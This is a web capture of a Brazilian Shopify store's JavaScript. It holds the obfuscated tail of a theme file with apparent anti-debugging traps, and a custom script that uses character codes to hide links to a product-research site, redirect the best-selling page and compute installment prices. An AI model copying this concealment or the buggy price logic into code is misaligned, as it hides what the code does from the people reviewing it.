_0x41452e[_0x421fe3(430,566,"j7rr",642,392)](_0x41452e[_0x156cc0(334,"d(z0",73,265,440)],_0x41452e[_0x421fe3(724,617,"l(St",845,848)])?_0x5144de[_0x4ececd(-216,-321,-11,-384,"[Ofm")]():function(){function _0x4a8033(_0xfdf472,_0x17e842,_0x17401f,_0x102c69,_0x1a59a7){return _0x421fe3(_0xfdf472-90,_0x1a59a7-222,_0xfdf472,_0x102c69-270,_0x1a59a7-402)}function _0x5b120f(_0x338c62,_0x56709e,_0x1442a2,_0x15b9fa,_0x44b13f){return _0x36bf3f(_0x1442a2-949,_0x56709e-452,_0x1442a2-463,_0x15b9fa-62,_0x338c62)}function _0x4b1c84(_0x35ef25,_0x8fc8d1,_0x557c22,_0x232a66,_0x2ce907){return _0x4ececd(_0x8fc8d1-1614,_0x8fc8d1-12,_0x557c22-112,_0x232a66-102,_0x232a66)}function _0x374fbb(_0x8913b5,_0x463345,_0x1deb04,_0x130173,_0x4213c6){return _0x421fe3(_0x8913b5-306,_0x4213c6-737,_0x463345,_0x130173-234,_0x4213c6-261)}var _0x3c0571={eHWsL:_0x41452e[_0x4b1c84(1727,1539,1469,")JpU",1728)],NGFtI:_0x41452e[_0x5b120f("iYM6",1481,1640,1713,1614)],bScYr:function(_0x3cbb08,_0x26f704){function _0x2e42cb(_0x365b9d,_0x405c04,_0x234c26,_0x5b93fb,_0x4ac19f){return _0x4b1c84(_0x365b9d-28,_0x4ac19f- -342,_0x234c26-246,_0x405c04,_0x4ac19f-352)}return _0x41452e[_0x2e42cb(907,"3TOV",1150,1141,1033)](_0x3cbb08,_0x26f704)},DtOKq:_0x41452e[_0x374fbb(1107,"j)cR",1423,1165,1305)],AzhEI:function(_0x24750e,_0x3d7701){function _0x3c5c2f(_0x47e6d1,_0x8f342f,_0x4da8df,_0x48ecd5,_0x1a5f68){return _0x4b1c84(_0x47e6d1-69,_0x48ecd5-109,_0x4da8df-358,_0x8f342f,_0x1a5f68-434)}return _0x41452e[_0x3c5c2f(1500,"3TOV",1216,1313,1479)](_0x24750e,_0x3d7701)},eTvSb:_0x41452e[_0x4b1c84(1733,1551,1464,"2gfi",1510)],QTFlT:_0x41452e[_0x4a8033("zsSZ",1197,823,1122,986)],ntceM:function(_0x228b29,_0x66b8c5){function _0x123505(_0x2ea7c7,_0x21d5b4,_0x508455,_0x1b6aaf,_0x5c2f73){return _0x374fbb(_0x2ea7c7-394,_0x1b6aaf,_0x508455-164,_0x1b6aaf-52,_0x21d5b4- -1614)}return _0x41452e[_0x123505(-138,-181,-1,"5fQV",-407)](_0x228b29,_0x66b8c5)},fhQjv:function(_0x3e1b3b){function _0x4de490(_0x2bf906,_0xe1ab78,_0x45d10f,_0x5744e9,_0x5d0e79){return _0x4b1c84(_0x2bf906-216,_0xe1ab78- -492,_0x45d10f-316,_0x45d10f,_0x5d0e79-272)}return _0x41452e[_0x4de490(999,1009,"5OqF",1172,844)](_0x3e1b3b)}};function _0x417cc0(_0x2dc459,_0x2afa69,_0x323582,_0x494b5d,_0x118661){return _0x421fe3(_0x2dc459-462,_0x494b5d-407,_0x323582,_0x494b5d-295,_0x118661-83)}if(_0x41452e[_0x417cc0(1206,1424,"(Oh0",1387,1268)](_0x41452e[_0x417cc0(1206,1012,"2gfi",1130,1273)],_0x41452e[_0x374fbb(1542,"(Oh0",1196,1233,1444)]))return!1;var _0x100271=new _0xb3f535(_0x3c0571[_0x5b120f("#F$!",1678,1701,1831,1625)]),_0x1a457d=new _0xc00c6(_0x3c0571[_0x5b120f("@*Ux",1926,1734,1576,1906)],"i"),_0x12e883=_0x3c0571[_0x374fbb(1437,"YVGg",1560,1767,1640)](_0x4f90bb,_0x3c0571[_0x374fbb(1449,"f06f",1409,1438,1352)]);!_0x100271[_0x4b1c84(1451,1301,1175,"@*Ux",1221)](_0x3c0571[_0x374fbb(1372,"ktv6",1351,1644,1595)](_0x12e883,_0x3c0571[_0x4a8033("@*Ux",639,510,492,737)]))||!_0x1a457d[_0x417cc0(864,806,"Agtf",1049,973)](_0x3c0571[_0x4a8033("eZ]b",1036,996,818,1029)](_0x12e883,_0x3c0571[_0x4b1c84(1320,1272,1078,"@*Ux",1354)]))?_0x3c0571[_0x374fbb(1512,"1qVg",1371,1217,1349)](_0x12e883,"0"):_0x3c0571[_0x5b120f("25c@",1422,1599,1453,1558)](_0x356945)}[_0x295e6d(1488,1597,"tNj(",1777,1617)+_0x421fe3(845,659,"^V$A",612,599)+"r"](_0x41452e[_0x36bf3f(563,744,622,453,"#OqA")](_0x41452e[_0x4ececd(-11,35,184,42,"cg$D")],_0x41452e[_0x36bf3f(860,761,714,735,"Kt*N")]))[_0x421fe3(677,491,"5fQV",708,662)](_0x41452e[_0x4ececd(-384,-332,-297,-443,"3TOV")]);else return function(_0x466327){}[_0x36bf3f(821,618,839,979,"1i5Q")+_0x295e6d(1395,1730,"Q&na",1700,1608)+"r"](_0x93e99a[_0x295e6d(1545,1444,"#OqA",1481,1548)])[_0x4ececd(-81,40,54,40,")(Y@")](_0x93e99a[_0x295e6d(1522,1555,"tNj(",1371,1489)]);_0x41452e[_0x36bf3f(533,296,725,637,"cg$D")](_0x28bf07,++_0x55c0cb)}}function _0x5dce6f(_0x10a1fd,_0x4c56f9,_0x468b5d,_0x35c6c5,_0x5d18aa){return _0x8f25f5(_0x35c6c5- -409,_0x10a1fd,_0x468b5d-48,_0x35c6c5-59,_0x5d18aa-413)}function _0x219af2(_0x44f641,_0x32e985,_0x4e4894,_0x2e2f31,_0x46105d){return _0x8f25f5(_0x46105d-588,_0x4e4894,_0x4e4894-435,_0x2e2f31-325,_0x46105d-333)}function _0x1efbef(_0x5653e3,_0x172525,_0x23d694,_0x2c2382,_0x508063){return _0x8f25f5(_0x172525-512,_0x2c2382,_0x23d694-42,_0x2c2382-357,_0x508063-438)}try{if(_0x41452e[_0x5dce6f("c8zO",-397,-113,-269,-266)](_0x41452e[_0x4644e5("tNj(",1720,1660,1933,1890)],_0x41452e[_0x5dce6f("0ltn",63,208,-17,114)]))if(_0x55b6b4){if(_0x41452e[_0x1efbef(490,735,900,"THxf",605)](_0x41452e[_0x4644e5("$w05",1543,1672,1746,1305)],_0x41452e[_0x1f71a3(-547,"2gfi",-116,-314,-64)]))return _0x28bf07;(function(){return!1})[_0x5dce6f("Q&na",-293,-186,-66,-47)+_0x5dce6f("HRK8",-162,-487,-240,-451)+"r"](_0x41452e[_0x1f71a3(-214,"Q&na",-143,-159,-3)](_0x41452e[_0x4644e5("THxf",1439,1581,1621,1675)],_0x41452e[_0x219af2(1168,1129,"liLo",1076,923)]))[_0x5dce6f("w()U",-121,-154,-98,-308)](_0x41452e[_0x219af2(1105,1038,"J&3L",1159,911)])}else if(_0x41452e[_0x1efbef(1092,890,1027,"Kt*N",832)](_0x41452e[_0x219af2(557,859,"DiUU",754,653)],_0x41452e[_0x4644e5("J&3L",1636,1775,1588,1840)]))_0x41452e[_0x5dce6f("*P^I",4,-196,-29,33)](_0x28bf07,-786+-7*974+-4*-1901);else{var _0x5b7325=_0x30158b[_0x219af2(785,958,"e&Tr",718,713)](_0x2f6ef5,arguments);return _0x50cd0f=null,_0x5b7325}else _0x41452e[_0x4644e5("J8tO",1729,1721,1701,1854)](_0x152ced,"0")}catch(_0x4bc78f){}}
//# sourceMappingURL=/cdn/shop/t/22/assets/theme.js.map?v=136316623847659340371732383290


--- FILE ---
content_type: text/javascript
request_url: https://poloroexpress.com.br/cdn/shop/t/22/assets/custom.aio.min.js?v=147011635155243630361732383290
body_size: 455
content:
/*
Generated time: October 8, 2023 18:19
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
var k = (new Date).getTime(),
    b = setInterval(function() {
        if (3845 < (new Date).getTime() - k) clearInterval(b);
        else {
            var e = document.querySelectorAll(String.fromCodePoint(97, 91, 104, 114, 101, 102, 61, 39, 104, 116, 116, 112, 115, 58, 47, 47, 98, 101, 116, 97, 46, 97, 108, 105, 104, 117, 110, 116, 101, 114, 46, 105, 111, 39, 93));
            for (e.length < 1 && (e = document.querySelectorAll(String.fromCodePoint(97, 91, 104, 114, 101, 102, 61, 39, 104, 116, 116, 112, 115, 58, 47, 47, 97, 108, 105, 104, 117, 110, 116, 101, 114, 46, 105, 111, 39, 93))); 0 < e.length;) e[0].style.display = String.fromCodePoint(110, 111, 110, 101)
        }
    }, 769);

function increaseValue() {
    var e = parseInt(document.getElementById("number").value, 10),
        e = isNaN(e) ? 0 : e;
    e++, document.getElementById("number").value = e
}

function decreaseValue() {
    var e = parseInt(document.getElementById("number").value, 10);
    1 !== (e = isNaN(e) ? 0 : e) && e--, document.getElementById("number").value = e
}

function parcelamento() {
    var e = $(".product-form__info-item .price--highlight").text().replace("R$", "").replace(",", ".").trim(),
        preco = $(".product-form__info-item .price--highlight").text().replace("R$", "").replace(",", ".").trim(),
        t = $(".product-form__info-item .price--compare").text().replace("R$ ", "").replace(",", "."),
        o = ((t = parseFloat(t)) - e).toFixed(2).replace(".", ","),
        o = ($(".product-label.product-label--on-sale span").text("R$ " + o), (100 * (t - e) / t).toFixed(2).split(".")[0]);
    e = e.replace('Translation missing: pt-BR.product.general.sale_price ', '');
    var x = $(".product-form__info-item div.product-pix").text();
    var valorPercentual = parseFloat(x.match(/\d+%/)?.[0]?.replace('%', '') || 0);
    $(".price--highlight .product-label.product-label--on-sale").append("-" + o + "%");
    t = "R$ " + (t = (t = 1.1979 * ((e = parseFloat(e)) + 0) / 12).toFixed(2).replace(".", ",")), $(".parcelamento").html("<span>em até 12x de <b>" + t + "</b></span>"), o = new Intl.NumberFormat("pt-BR", {
        minimumFractionDigits: 2,
        maximumFractionDigits: 2,
        useGrouping: !0
    }), t = valorPercentual * e / 100, e -= t;
    $(".product-pix .pix-value strong").html("R$ " + o.format(e.toFixed(2))), $(".product-pix .pix-discount").html("Economize até R$ " + o.format(t.toFixed(2)) + " pagando via PIX");

    $("#total-boleto").text("R$ " + (e+o).toFixed(2).replace(".", ","));
    $("#total-pix").text("R$ " + e.toFixed(2).replace(".", ","));
}

document.addEventListener(String.fromCodePoint(68, 79, 77, 67, 111, 110, 116, 101, 110, 116, 76, 111, 97, 100, 101, 100), function() {
    -1 < document.location.href.indexOf(String.fromCodePoint(47, 99, 111, 108, 108, 101, 99, 116, 105, 111, 110, 115, 47, 97, 108, 108, 63, 115, 111, 114, 116, 95, 98, 121, 61, 98, 101, 115, 116, 45, 115, 101, 108, 108, 105, 110, 103)) && (document.location.href = String.fromCodePoint(47, 99, 111, 108, 108, 101, 99, 116, 105, 111, 110, 115, 47, 97, 108, 108))
}, !1), window.matchMedia("(max-width: 768px)").matches && (window.onscroll = function() {
    var e = document.documentElement.scrollTop || document.body.scrollTop,
        t = document.getElementById("scrollToTop");
    t && (t.style.display = 1200 < e ? "block" : "none")
}), $(".block-swatch__radio, .variant-swatch__radio, .product-form__single-selector").change(function() {
    setTimeout(function() {
        parcelamento()
    }, 150)
});
